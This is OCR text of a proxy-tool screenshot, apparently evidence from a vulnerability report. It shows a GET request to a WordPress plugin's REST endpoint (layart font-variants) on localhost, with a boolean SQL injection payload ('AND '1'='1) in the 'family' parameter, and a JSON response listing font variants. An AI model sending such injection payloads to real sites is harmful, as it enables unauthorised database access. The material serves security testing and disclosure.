 Request
Pretty Raw Hex
\n
1 GET /wp-json/layart/v1/font-variants?family=Roboto'+AND+'1'='1
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wp-settings-time-2=1756631749; wp-settings-time-1=
1756871423
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
15
16 [
{
"label":"regular",
"value":"1"
},
{
"label":"italic",
"value":"2"
},
{
"label":"900italic",
"value":"15"
},
{
"label":"900",
"value":"10"
},
{
"label":"700italic",
"value":"13"
},
{
"label":"700",
"value":"5"
},